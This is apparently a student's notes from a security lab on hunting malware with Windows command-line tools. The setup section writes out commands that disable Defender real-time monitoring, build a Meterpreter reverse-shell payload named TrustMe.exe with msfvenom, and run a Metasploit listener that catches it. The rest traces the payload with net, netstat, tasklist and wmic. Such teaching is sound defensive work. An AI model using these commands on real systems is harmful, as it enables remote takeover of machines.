BHIS-SOCC-lab-WindowsCLI
LAB: Windows CLI
In this lab, we're creating and running malware on our system, and then investigating it using net, netstat, tasklist, and wmic.
Windows Lab
- Get the malware going
- Disable protections
- First, we disable real time monitoring, because while it's supposed to be off, it might have turned itself back on.
- PowerShell, as admin:
Set-MpPreference -DisableRealtimeMonitoring $true - You SHOULD get an error.
A general error occurred that is not covered by a more specific error code.is a good thing, and means it's already been disabled.
- Get the Linux interface name and IP
- The lab uses
ifconfigand I'm used to that, butip ais what all the kids are doing, and you gotta keep up with the times.- Mine is
eth0and IP172.17.28.218/20 - Yours will be different
- Mine is
- The lab uses
- Create and deploy the malware
- In the same Linux panel, create the Meterpreter malware, and name it something totally legit, like TrustMe.exe[1]
- We're badguys, so jumping right in with
sudo su - - Create the malware using msfvenom, a Metasploit payload generator and encoder.
msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp lhost=eth0 lport=4444 -f exe -o /tmp/TrustMe.exe- NOTE:
lhostcan be the IP or the interface.- I'm making this kinda copy-paste[2], so using
eth0instead of my IP
- I'm making this kinda copy-paste[2], so using
- Check the file and move it onto the Windows system in the tools folder
cd /tmp && ls -l TrustMe.exe && cp ./TrustMe.exe /mnt/c/tools
- We're badguys, so jumping right in with
- In the same Linux panel, create the Meterpreter malware, and name it something totally legit, like TrustMe.exe[1]
- Start the Metasploit handler[3]
- Create a new terminal in Linux and elevate to root
sudo su -
- Configure Metasploit
- Launch Metasploit
msfconsole -q
- Configure the handler
use exploit/multi/handlerset PAYLOAD windows/meterpreter/reverse_tcpset LHOST eth0
- Run
exploit
- Launch Metasploit
- Execute
TrustMe.exe- Open CMD as Admin,
cd \tools, then runTrustMe.exe - NOTE: While I was documenting everything, something got borked and it didn't work.
- I think I just took too long.
- I killed the Terminal, killed the "Apache Workbench" (or something similar) in Task Manager, and started from the beginning, and everything worked fine.
- Open CMD as Admin,
- Confirm we have access
- Navigate back over to the Metasploit terminal, and you should see the connection initiated

- Create a new terminal in Linux and elevate to root
- Disable protections
- Create a sharedrive and some sessions
- This is not part of the malware section, and I think it's just setup
- Open CMD as Admin, and create a new shared folder
net share class=C:\Tools
2.net sharecreates a shared folder
3.classis the name of the shared folder, and it routes toC:\Tools
1. The share name could be anything;tools,sharedrive, orBunchOfGarbageFiles
4. The folder can then be accessed with\\<computer address>\class
1. This is either the name of the computer or its network address
2. e.g.,\\Computer-name\classor\\192.168.0.1\classnet use * \\127.0.0.1\c$net usemaps a network share to a local drive number*tells it to use the first available drive number- In my case,
Z:
- In my case,
\\127.0.0.1\c$identifies the remote computer (127.0.0.1) and the remote assigned drive name (c$)- In this case, the C drive
- Many years ago in a fairly unrestricted work environment, I would often remotely drop scripts and installers directly onto client computers by going to
\\JDOE-1234\c$\Installers- These files would then be accessible at
C:\Installers
- These files would then be accessible at
- Find the baddies
- Start by checking for network shares on this computer
net session- Shows us all the remote sessions initiated on this computer.
net use- Shows all the active shared drive connections, in this case the share locally known as
Z:, and remotely known as\\127.0.0.1\c$
- Shows all the active shared drive connections, in this case the share locally known as
net view \\127.0.0.1- Since we've noticed that 127 address being used in the prior two commands, we can use
net viewto investigate it a little more - Shows all shared resources at
\\127.0.0.1, which is the loopback address[4] of the computer - You should see a
Diskcalledclasslisted here.- If there were more than one share, you would see more.
- Since we've noticed that 127 address being used in the prior two commands, we can use
- Let's use netstat to investigate

netstat -naob- List active processes; grab the PID for any suspicious ESTABLISHED sessions (e.g.
trustme.exe)- In my case, the PID is
7472
- In my case, the PID is
- The format is a little unintuitive, but the first line is indented; The malware is highlighted below.
- List active processes; grab the PID for any suspicious ESTABLISHED sessions (e.g.
netstat -f- Shows all established connections and their Foreign Address (
-f)- Domainless connections are pretty sus, and of course our malware ain't got no domain!
- Shows all established connections and their Foreign Address (
tasklist /m /fi "pid eq <PID>"- Find the associated file in the tasklist and its associated modules (
/m)
- Find the associated file in the tasklist and its associated modules (

wmic process where processid=<PID> get commandline- This is way to indicate if something was launched from commandline
- Resources launched from commandline will typically just be the resource, and not the full path, etc.
TrustMe.exehas a fairly simple output, but that got me thinking; let's do an experiment with Notepad.- Launch Notepad in three ways:
- Start menu > Notepad
- Launching notepad like normal
- cmd:
C:\Users\adhd> notepad.exe /?- The
/?will throw a syntax error, but Notepad will still launch and it gives us a clear delineator
- The
- cmd:
"C:\WINDOWS\system32\notepad.exe"- This should mimic launching Notepad like a normal user
- Start menu > Notepad
- Find the PIDs with
tasklist /m /fi "imagename eq notepad.exe" - Take the PID from each Notepad process and run the
wmiccommand from earlier. - As we can see, the Notepad processes with PID 7064 and 4036 look identical
- Launch Notepad in three ways:
- This is way to indicate if something was launched from commandline


wmic process get name,parentprocessid,processid- Pipe it to
| find "[PID]"to identify all processes associated with the PID or parent PID- Here, I progressively searched down the parent Process ID to see who launched what and when
- So this is interesting, but let's go back and check our notepad example
- We can see the two processes we kicked off from the Terminal
- Here I've drilled into the processes started in the Terminal
- The parent process is
WindowsTerminal.exe, and we can see all the other shenanigans it's got running. 
- The parent process is
- Here's what we see with the normally-begun process; it was started by "explorer.exe"
- It looks much more straightforward and clean.
- We can see the two processes we kicked off from the Terminal
- Pipe it to
- Start by checking for network shares on this computer
Thoughts
This was interesting, but feels like it could be optimized; maybe a script that specifically looks for processes begun by PowerShell or cmd.exe, or could visualize it by showing the whole process tree of suspicious activity. Maybe a Python project...
